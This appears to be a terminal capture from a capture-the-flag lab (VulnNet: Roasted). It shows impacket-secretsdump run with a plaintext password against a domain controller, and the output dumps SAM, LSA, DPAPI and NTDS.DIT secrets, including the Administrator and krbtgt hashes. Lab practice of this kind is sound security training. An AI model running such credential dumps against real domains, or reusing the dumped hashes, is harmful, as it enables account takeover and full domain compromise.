 ┌──(p3re7_㉿kali)-[~]
└─$ impacket-secretsdump vulnnet-rst.local/a-whitehat:bNdKVkjv3RR9ht@10.10.52.19
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×f10a2788aef5f622149a41b2c745f49a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c2597747aa5e43022a3a3049a3c3b09d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
VULNNET-RST\WIN-2BO8M1OE1M1$:aes256-cts-hmac-sha1-96:8ac8ef773704313437ca9da07c1fd21dabf8b97006a6ac978f47860a0a84a689
VULNNET-RST\WIN-2BO8M1OE1M1$:aes128-cts-hmac-sha1-96:53d6ca5effce939506c6b3ec3b100b05
VULNNET-RST\WIN-2BO8M1OE1M1$:des-cbc-md5:9dd532dfbfd90d43
VULNNET-RST\WIN-2BO8M1OE1M1$:plain_password_hex:1f40a92427cb475b4152b662daf115e7ae93b0de58996dac6c60df1930adc182d5a57c7f76b37a821977203bb574795ba8c8a71f06848c0451ec9989eb694ad8694a2ae1ba9
7be4b2be135c325d9e901654d0ebb9e30212091bb12bab3f6e70a54059467892501808d4ba293bf17766ca7f0385ec7b2854a976d4d5a341d06e49cea75d7a7120084b134d6a1b1c307c9ade638dd04cada2d0c528bae7c0d325b12755f
328dcc3e0a0f5b854b9be2a78800e37d18c772a7f7a3307348e7ec9a
VULNNET-RST\WIN-2BO8M1OE1M1$:aad3b435b51404eeaad3b435b51404ee:fdfb70e88a8d81c9550b1bc89df7f4ac:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×20809b3917494a0d3d5de6d6680c00dd718b1419
dpapi_userkey:0×bf8cce326ad7bdbb9bbd717c970b7400696d3855
[*] NL$KM
0000 F3 F6 6B 8D 1E 2A F4 8E 85 F6 7A 46 D1 25 A0 D3 ..k..*....zF.%..
0010 EA F4 90 7D 2D CB A5 8C 88 C5 68 4C 1E D3 67 3B ...}-.....hL..g;
0020 DB 31 D9 91 C9 BB 6A 57 EA 18 2C 90 D3 06 F8 31 .1....jW..,....1
0030 7C 8C 31 96 5E 53 5B 85 60 B4 D5 6B 47 61 85 4A |.1.^S[.`..kGa.J
NL$KM:f3f66b8d1e2af48e85f67a46d125a0d3eaf4907d2dcba58c88c5684c1ed3673bdb31d991c9bb6a57ea182c90d306f8317c8c31965e535b8560b4d56b4761854a
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c2597747aa5e43022a3a3049a3c3b09d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7633f01273fc92450b429d6067d1ca32:::
vulnnet-rst.local\enterprise-core-vn:1104:aad3b435b51404eeaad3b435b51404ee:8752ed9e26e6823754dce673de76ddaf:::
vulnnet-rst.local\a-whitehat:1105:aad3b435b51404eeaad3b435b51404ee:1bd408897141aa076d62e9bfc1a5956b:::
vulnnet-rst.local\t-skid:1109:aad3b435b51404eeaad3b435b51404ee:49840e8a32937578f8c55fdca55ac60b:::
vulnnet-rst.local\j-goldenhand:1110:aad3b435b51404eeaad3b435b51404ee:1b1565ec2b57b756b912b5dc36bc272a:::
vulnnet-rst.local\j-leet:1111:aad3b435b51404eeaad3b435b51404ee:605e5542d42ea181adeca1471027e022:::
WIN-2BO8M1OE1M1$:1000:aad3b435b51404eeaad3b435b51404ee:fdfb70e88a8d81c9550b1bc89df7f4ac:::